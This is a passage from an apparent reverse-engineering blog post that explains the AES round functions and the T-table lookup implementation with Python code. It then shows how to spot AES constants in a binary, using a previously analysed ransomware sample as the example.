        <td style="text-align: center">0x8E</td>
        <td style="text-align: center">0x94</td>
        <td style="text-align: center">0x9B</td>
        <td style="text-align: center">0x1E</td>
        <td style="text-align: center">0x87</td>
        <td style="text-align: center">0xE9</td>
        <td style="text-align: center">0xCE</td>
        <td style="text-align: center">0x55</td>
        <td style="text-align: center">0x28</td>
        <td style="text-align: center">0xDF</td>
      </tr>
      <tr>
        <td style="text-align: center">0x8C</td>
        <td style="text-align: center">0xA1</td>
        <td style="text-align: center">0x89</td>
        <td style="text-align: center">0x0D</td>
        <td style="text-align: center">0xBF</td>
        <td style="text-align: center">0xE6</td>
        <td style="text-align: center">0x42</td>
        <td style="text-align: center">0x68</td>
        <td style="text-align: center">0x41</td>
        <td style="text-align: center">0x99</td>
        <td style="text-align: center">0x2D</td>
        <td style="text-align: center">0x0F</td>
        <td style="text-align: center">0xB0</td>
        <td style="text-align: center">0x54</td>
        <td style="text-align: center">0xBB</td>
        <td style="text-align: center">0x16</td>
      </tr>
    </tbody>
  </table>

</div>

<h3 id="subbytes">SubBytes</h3>

<p>The SubBytes function in AES will replace each byte in the state with a byte in the <a href="#substitution-box-s-box">Substitution Box</a> at the index <code>P<sub>i</sub></code>. The following graphic represents this exchange:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-subbytes-function.png" alt="AES SubBytes Function" />
<em>Substituting byte “40” in the state with the byte at index 40 in the S-Box</em></p>

<p>The code for this function could look like the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">sub_bytes</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">state</span><span class="p">):</span>
      <span class="s">"""AES SubBytes Method.

      Args:
          state (list): AES State
      """</span>
      <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">state</span><span class="p">)):</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="p">]]</span>
</code></pre></div></div>

<h3 id="shiftrows">ShiftRows</h3>

<p>The ShiftRows function will rotate each row in the state to the left. The first row is not shifted at all, the second row is shifted by one, the third row by two, and the fourth row by three.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-shiftrows-function.png" alt="AES ShiftRows Function" />
<em>AES ShiftRows Function</em></p>

<p>The code for the ShiftRows function can be:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">shift_rows</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">state</span><span class="p">):</span>
      <span class="s">"""AES ShiftRows Method.

      Args:
          state (list): AES State
      """</span>
      <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">4</span><span class="p">):</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">:(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="mi">4</span><span class="p">]</span> <span class="o">=</span> <span class="n">state</span><span class="p">[(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="n">i</span><span class="p">:(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="mi">4</span><span class="p">]</span> <span class="o">+</span> <span class="n">state</span><span class="p">[(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">):(</span><span class="n">i</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="n">i</span><span class="p">]</span>
</code></pre></div></div>

<h3 id="mixcolumns">MixColumns</h3>

<p>MixColumns will perform matrix multiplication on each column in the state. The multiplication here also uses the Galois field like in the Key Expansion function. I managed to find a pure Python implementation of this algorithm in GitHub from the user <a href="https://gist.github.com/lovasoa/a0b384ca0e9c0a485f212caab68d98ec#file-aes-py-L121">lovasoa</a> which looks like the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">gmul</span><span class="p">(</span><span class="n">a</span><span class="p">,</span> <span class="n">b</span><span class="p">):</span>
    <span class="s">"""Special AES function used for multiplication

    Args:
        a (int): Integer to multiply
        b (int): Integer to multiply

    Returns:
        int: The product of the values
    """</span>
    <span class="n">p</span> <span class="o">=</span> <span class="mi">0</span>
    <span class="k">for</span> <span class="n">c</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">8</span><span class="p">):</span>
        <span class="k">if</span> <span class="n">b</span> <span class="o">&amp;</span> <span class="mi">1</span><span class="p">:</span>
            <span class="n">p</span> <span class="o">^=</span> <span class="n">a</span>
        <span class="n">a</span> <span class="o">&lt;&lt;=</span> <span class="mi">1</span>
        <span class="k">if</span> <span class="n">a</span> <span class="o">&amp;</span> <span class="mh">0x100</span><span class="p">:</span>
            <span class="n">a</span> <span class="o">^=</span> <span class="mh">0x11b</span>
        <span class="n">b</span> <span class="o">&gt;&gt;=</span> <span class="mi">1</span>
    <span class="k">return</span> <span class="n">p</span>
</code></pre></div></div>

<p>The Matrix multiplication looks like the following:</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-mixcolumns-function.png" alt="AES MixColumns Function" />
<em>AES MixColumns Function</em></p>

<p>The entire function can be shown as the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">mix_columns</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">state</span><span class="p">):</span>
      <span class="s">"""AES MixColumns Method.

      Args:
          state (list): AES State
      """</span>
      <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4</span><span class="p">):</span>
          <span class="n">a</span> <span class="o">=</span> <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="p">]</span>
          <span class="n">b</span> <span class="o">=</span> <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">4</span><span class="p">]</span>
          <span class="n">c</span> <span class="o">=</span> <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">8</span><span class="p">]</span>
          <span class="n">d</span> <span class="o">=</span> <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">12</span><span class="p">]</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span> <span class="n">a</span><span class="p">)</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">3</span><span class="p">,</span> <span class="n">b</span><span class="p">)</span> <span class="o">^</span> <span class="n">c</span> <span class="o">^</span> <span class="n">d</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">4</span><span class="p">]</span> <span class="o">=</span> <span class="n">a</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span> <span class="n">b</span><span class="p">)</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">3</span><span class="p">,</span> <span class="n">c</span><span class="p">)</span> <span class="o">^</span> <span class="n">d</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">8</span><span class="p">]</span> <span class="o">=</span> <span class="n">a</span> <span class="o">^</span> <span class="n">b</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span> <span class="n">c</span><span class="p">)</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">3</span><span class="p">,</span> <span class="n">d</span><span class="p">)</span>
          <span class="n">state</span><span class="p">[</span><span class="n">i</span><span class="o">+</span><span class="mi">12</span><span class="p">]</span> <span class="o">=</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">3</span><span class="p">,</span> <span class="n">a</span><span class="p">)</span> <span class="o">^</span> <span class="n">b</span> <span class="o">^</span> <span class="n">c</span> <span class="o">^</span> <span class="nf">gmul</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span> <span class="n">d</span><span class="p">)</span>
</code></pre></div></div>

<h3 id="addroundkey">AddRoundKey</h3>

<p>The AddRoundKey function in AES will XOR part of the expanded key by each column of the state. This can be shown as the following code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">add_round_key</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">state</span><span class="p">,</span> <span class="n">words</span><span class="p">):</span>
      <span class="s">"""AES AddRoundKey Method.

      Args:
          state (list): AES State
          words (list): List of words from expanded key
      """</span>
      <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">words</span><span class="p">)):</span>
          <span class="n">wb</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">pack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">words</span><span class="p">[</span><span class="n">i</span><span class="p">])</span>
          <span class="k">for</span> <span class="n">j</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4</span><span class="p">):</span>
              <span class="n">state</span><span class="p">[(</span><span class="n">j</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="n">state</span><span class="p">[(</span><span class="n">j</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">wb</span><span class="p">[</span><span class="n">j</span><span class="p">]</span>
</code></pre></div></div>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-addroundkey-function.png" alt="AES AddRoundKey Function" />
<em>AddRoundKey Function</em></p>

<h2 id="aes-lookup-table-t-table-method">AES Lookup Table (T-Table) Method</h2>

<p>To make the AES algorithm more efficient, the MixColumns, ShiftRows, and SubBytes functions were combined into a a single operation that utilizes five lookup tables. The key expansion algorithm is the same as the original AES algorithm and the state is treated as a normal array and not as a 4x4 matrix.</p>

<h3 id="lookup-table-generation">Lookup Table Generation</h3>

<p>The first four lookup tables (T-Tables) are generated by multiplying each byte of the S-Box by the matrix used in the MixColumns function. This will create four tables containing 256 four-byte words. They can be generated using the following algorithm:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>T1 = {S[i] * 2, S[i], S[i], S[i] * 3}
T2 = {S[i] * 3, S[i] * 2, S[i], S[i]}
T3 = {S[i], S[i] *  3, S[i] * 2, S[i]}
T4 = {S[i], S[i], S[i] * 3, S[i] * 2}
</code></pre></div></div>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-t-table-generation.png" alt="AES T-Table Generation" />
<em>AES T-Table Generation</em></p>

<p>The final T-Table combines each byte of the S-Box into a four-byte word and is only used during the final round of encryption.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code># Final T-Table generation
T5 = {S[i], S[i], S[i], S[i]}
</code></pre></div></div>

<p>The entire generation of the lookup tables can look like the following Python code:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">generate_t_tables</span><span class="p">(</span><span class="n">self</span><span class="p">):</span>
    <span class="s">"""Generates the tables used for the AES lookup table method."""</span>
    <span class="n">self</span><span class="p">.</span><span class="n">t1</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">self</span><span class="p">.</span><span class="n">t2</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">self</span><span class="p">.</span><span class="n">t3</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">self</span><span class="p">.</span><span class="n">t4</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">self</span><span class="p">.</span><span class="n">t5</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="nf">len</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">)):</span>
        <span class="n">word1</span> <span class="o">=</span> <span class="p">[</span><span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">2</span><span class="p">),</span> <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span>
                 <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">3</span><span class="p">)]</span>
        <span class="n">word2</span> <span class="o">=</span> <span class="p">[</span><span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">3</span><span class="p">),</span> <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">2</span><span class="p">),</span>
                 <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">]]</span>
        <span class="n">word3</span> <span class="o">=</span> <span class="p">[</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">3</span><span class="p">),</span>
                 <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">2</span><span class="p">),</span> <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">]]</span>
        <span class="n">word4</span> <span class="o">=</span> <span class="p">[</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span>
                 <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">3</span><span class="p">),</span> <span class="nf">gmul</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">],</span> <span class="mi">2</span><span class="p">)]</span>
        <span class="n">word5</span> <span class="o">=</span> <span class="p">[</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[</span><span class="n">i</span><span class="p">]]</span> <span class="o">*</span> <span class="mi">4</span>
        <span class="n">self</span><span class="p">.</span><span class="n">t1</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">word1</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">self</span><span class="p">.</span><span class="n">t2</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">word2</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">self</span><span class="p">.</span><span class="n">t3</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">word3</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">self</span><span class="p">.</span><span class="n">t4</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">word4</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span>
        <span class="n">self</span><span class="p">.</span><span class="n">t5</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">word5</span><span class="p">))[</span><span class="mi">0</span><span class="p">])</span>
</code></pre></div></div>

<h3 id="round-encryption">Round Encryption</h3>

<p>For each round of encryption, the AES T-Table algorithm will XOR a byte of the four lookup tables at the index of the original plaintext array. For example, a normal round would look like the following pseudo-code:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>A[0] = PT[0:4] ^ W[0]
A[1] = PT[4:8] ^ W[1]
A[2] = PT[8:12] ^ W[2]
A[3] = PT[12:16] ^ W[3]

K = 4

for round in NUM_ROUNDS:
  S[0:4] = A[0] # Convert word to bytes
  S[4:8] = A[1]
  S[8:12] = A[2]
  S[12:16] = A[3]
  A[0] = T1[S[0]] ^ T2[S[5]] ^ T3[S[10]] ^ T4[S[15]] ^ W[K+0]
  A[1] = T1[S[4]] ^ T2[S[9]] ^ T3[S[14]] ^ T4[S[3]] ^ W[K+1]
  A[2] = T1[S[8]] ^ T2[S[13]] ^ T3[S[2]] ^ T4[S[7]] ^ W[K+2]
  A[3] = T1[S[12]] ^ T2[S[1]] ^ T3[S[6]] ^ T4[S[11]] ^ W[K+3]
</code></pre></div></div>

<p>This method is more efficient than calling the separate SubBytes, ShiftRows, and MixColumns functions because it is all done in one step. There is no need to peform multiple loops or function calls when all the methods are combined at once.</p>

<h3 id="final-round">Final Round</h3>

<p>The final round of encryption is similar to the normal rounds except it is using the fifth T-Table and each XOR gets appended to the ciphertext. The following pseudo-code demonstrates this process:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>CT[0:4] = T5[S[0]] ^ T5[S[5]] ^ T5[S[10]] ^ T5[S[15]] ^ W[K+0]
CT[4:8] = T5[S[4]] ^ T5[S[9]] ^ T5[S[14]] ^ T5[S[3]] ^ W[K+1]
CT[8:12] = T5[S[8]] ^ T5[S[13]] ^ T5[S[2]] ^ T5[S[7]] ^ W[K+2]
CT[12:16] = T5[S[12]] ^ T5[S[1]] ^ T5[S[6]] ^ T5[S[11]] ^ W[K+3]
</code></pre></div></div>

<h3 id="aes-t-table-python-code">AES T-Table Python Code</h3>

<p>The full code for the AES T-Table implementation could look like the following:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">cipher_t_table</span><span class="p">(</span><span class="n">self</span><span class="p">,</span> <span class="n">pt</span><span class="p">):</span>
    <span class="s">"""Lookup Table AES implementation.

    Args:
        pt (bytes): Plaintext to encrypt

    Returns:
        bytes: Encrypted Ciphertext
    """</span>
    <span class="n">ct</span> <span class="o">=</span> <span class="p">[]</span>
    <span class="n">a</span> <span class="o">=</span> <span class="p">[</span><span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">]</span>
    <span class="c1"># t is a temporary array to avoid us changing array a while performing the algorithm
</span>    <span class="n">t</span> <span class="o">=</span> <span class="p">[</span><span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">]</span>
    <span class="n">a</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">pt</span><span class="p">[</span><span class="mi">0</span><span class="p">:</span><span class="mi">4</span><span class="p">])[</span><span class="mi">0</span><span class="p">]</span> <span class="o">^</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span>
    <span class="n">a</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">pt</span><span class="p">[</span><span class="mi">4</span><span class="p">:</span><span class="mi">8</span><span class="p">])[</span><span class="mi">0</span><span class="p">]</span> <span class="o">^</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span>
    <span class="n">a</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">pt</span><span class="p">[</span><span class="mi">8</span><span class="p">:</span><span class="mi">12</span><span class="p">])[</span><span class="mi">0</span><span class="p">]</span> <span class="o">^</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="mi">2</span><span class="p">]</span>
    <span class="n">a</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="nf">unpack</span><span class="p">(</span><span class="s">'&gt;I'</span><span class="p">,</span> <span class="n">pt</span><span class="p">[</span><span class="mi">12</span><span class="p">:</span><span class="mi">16</span><span class="p">])[</span><span class="mi">0</span><span class="p">]</span> <span class="o">^</span> <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="mi">3</span><span class="p">]</span>
    <span class="nf">print</span><span class="p">(</span><span class="n">a</span><span class="p">)</span>
    <span class="k">for</span> <span class="nb">round</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">10</span><span class="p">):</span>
        <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4</span><span class="p">):</span>
            <span class="c1"># Using binary rotation instead of splitting words into array
</span>            <span class="n">t</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">=</span> <span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">t1</span><span class="p">[(</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">24</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                    <span class="n">self</span><span class="p">.</span><span class="n">t2</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">16</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                    <span class="n">self</span><span class="p">.</span><span class="n">t3</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">2</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">8</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                    <span class="n">self</span><span class="p">.</span><span class="n">t4</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">3</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                    <span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[(</span><span class="nb">round</span><span class="o">*</span><span class="mi">4</span><span class="p">)</span><span class="o">+</span><span class="n">i</span><span class="p">])</span>
        <span class="n">a</span> <span class="o">=</span> <span class="n">t</span><span class="p">.</span><span class="nf">copy</span><span class="p">()</span>

    <span class="c1"># Final round of encryption
</span>    <span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nf">range</span><span class="p">(</span><span class="mi">4</span><span class="p">):</span>
        <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[(</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">24</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                  <span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="o">-</span><span class="mi">4</span><span class="o">+</span><span class="n">i</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">24</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">))</span>
        <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">16</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                  <span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="o">-</span><span class="mi">4</span><span class="o">+</span><span class="n">i</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">16</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">))</span>
        <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">2</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">8</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                  <span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="o">-</span><span class="mi">4</span><span class="o">+</span><span class="n">i</span><span class="p">]</span> <span class="o">&gt;&gt;</span> <span class="mi">8</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">))</span>
        <span class="n">ct</span><span class="p">.</span><span class="nf">append</span><span class="p">(</span><span class="n">self</span><span class="p">.</span><span class="n">SBOX</span><span class="p">[(</span><span class="n">a</span><span class="p">[(</span><span class="n">i</span> <span class="o">+</span> <span class="mi">3</span><span class="p">)</span> <span class="o">%</span> <span class="mi">4</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">]</span> <span class="o">^</span>
                  <span class="p">((</span><span class="n">self</span><span class="p">.</span><span class="n">ek</span><span class="p">[</span><span class="o">-</span><span class="mi">4</span><span class="o">+</span><span class="n">i</span><span class="p">])</span> <span class="o">&amp;</span> <span class="mh">0xff</span><span class="p">))</span>
    <span class="k">return</span> <span class="nf">bytes</span><span class="p">(</span><span class="n">ct</span><span class="p">)</span>
</code></pre></div></div>

<h2 id="identifying-aes-in-assembly-code">Identifying AES in Assembly Code</h2>

<h3 id="identifying-the-s-boxt-tables">Identifying the S-Box/T-Tables</h3>

<p>A quick win when trying to identify if a binary is using AES is to look for either the Substitution Box or any of the lookup tables from the T-Tables implementation. For example, in my previous post on <a href="/blog/post/sodinokibi-ransomware-analysis">sodinokibi ransomware</a>, it was found that the sample was utilizing AES to encrypt data. We can search for the first word of one of the T-Tables in Cutter and see that it exists in the binary.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/t-table-search-in-cutter.png" alt="T-Table Search in Cutter" />
<em>Searching for word in T-Table in Cutter</em></p>

<p>Now if we go to that location we can confirm that this is one of the T-Tables used by AES.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/t-table-hexdump.png" alt="T-Table Hexdump" />
<em>Hexdump of T-Table in Cutter</em></p>

<p>This is a great indicator to identify AES. If we search for references to this array in Cutter, we will see one of the XOR operations during a round of encryption which confirms the use of AES.</p>

<p><img src="/assets/images/posts/reversing-crypto-functions-aes/aes-t-table-xor-assembly-code.png" alt="AES T-Table XOR Assembly Code" />
<em>T-Table XOR Assembly Code</em></p>

<h3 id="identifying-normal-aes-functions">Identifying Normal AES Functions</h3>

